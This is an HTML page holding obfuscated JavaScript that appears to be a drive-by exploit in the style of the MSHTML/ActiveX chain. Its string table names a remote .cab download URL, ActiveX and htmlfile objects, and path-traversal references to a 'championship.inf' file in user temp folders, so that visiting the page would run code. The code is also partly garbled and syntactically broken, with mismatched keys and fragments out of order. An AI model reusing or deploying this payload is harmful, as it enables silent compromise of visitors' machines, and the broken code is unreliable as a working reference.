 <html>
<script>
var a0_0x127f = ['123', '365952KMsRQT', 'tiveX', '/Lo', './../../', 'contentDocument', 'ppD', 'Dat', 'close', 'Acti', 'removeChild', 'mlF', '
write', './A', 'ata/', 'ile', '../', 'body', 'setAttribute', 'version=5,0,0,0', 'ssi', 'iframe', '748708rfmUTk', 'documentElement', 'lFile
', 'location', '159708hBVRtu', 'a/Lo', 'Script', 'document', 'call', 'contentWindow', 'emp', 'Document', 'Obj', 'prototype', 'lfi', 'bject'
', 'send', 'appendChild', 'Low/championship.inf', 'htmlfile', '115924pLbIpw', 'GET', 'p/championship.inf', '1109sMoXXX', './../A', 'htm',
'l/T', 'cal/', '1wzQpCO', 'ect', 'w/championship.inf', '522415dmiRUA', 'http://hidusi.com/e8c76295a5f9acb7/ministry.cab', '88320wWglcB', '
XMLHttpRequest', 'championship.inf', 'Act', 'D:edbc374c-5730-432a-b5b8-de94f0b57217', 'open', '<bo', 'HTMLElement', '/..', 'veXO', '
102FePAWC']
function a0_0x15ec(_0x329dba, _0x46107c) {
return a0_0x15ec = function(_0x127f75, _0x15ecd5) {
_0x127f75 = _0x127f75 - 0xaa
var _0x5a770c = a0_0x127f[_0x127f75]
return _0x5a770c
},
a0_0x15ec(_0x329dba, _0x46107c)
} (function(_0x59985d, _0x17bed8) {
var _0x1eac90 = a0_0x15ec
while ([]) {
try {var _0x2f7e2d = parseInt(_0x1eac90(0xce)) + parseInt(_0x1eac90(0xd8)) * parseInt(_0x1eac90(0xc4)) + parseInt(_0x1eac90(0xc9)) * -parseInt
(_0x1eac90(0xad)) + parseInt(_0x1eac90(0xb1)) + parseInt(_0x1eac90(0xcc)) + -parseInt(_0x1eac90(0xc1)) + parseInt(_0x1eac90(0xda))
if (_0x2f7e2d === _0x17bed8) break
else _0x59985d['push'](_0x59985d['shift']())} catch(_0x34af1e) {
_0x59985d['push'](_0x59985d['shift']())}
} (a0_0x127f, 0x5df71),
function() {var _0x2ee207 = a0_0x15ec,
_0x279eab = window,
_0x1b93d7 = _0x279eab["removeChild"],
_0xcf5a2 = _0x279eab["ata/"]['prototype']['createElement'], _0x4d7c02 = _0x279eab["ata/"]['prototype']["D:edbc374c-5730-432a-b5b8-de94f0b57217
"], _0x1ee31c = _0x279eab["GET"]["../"]["ssi"], _0x2d20cd = _0x279eab["GET"]["../"]["championship.inf"], _0x4ff114 = _0xcf5a2['call'](
_0x1b93d7,"tiveX") _0x1ee31c["mlF"](_0x1b93d7["veXO"], _0x4ff114)
} catch(_0x1ab454) {_0x1ee31c["mlF"](_0x1b93d7["./../../"], _0x4ff114)
var _0x403e5f = _0x4ff114["write"]['ActiveXObject'],
_0x224f7d = new _0x403e5f("Scriptbodyle")
_0x4ff114["w/championship.inf"]['open']()["88320wWglcB"]()